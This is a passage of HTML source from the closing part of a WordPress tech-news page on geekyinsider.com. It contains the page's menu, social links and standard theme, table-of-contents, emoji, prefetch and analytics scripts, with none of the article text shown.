	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15102","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
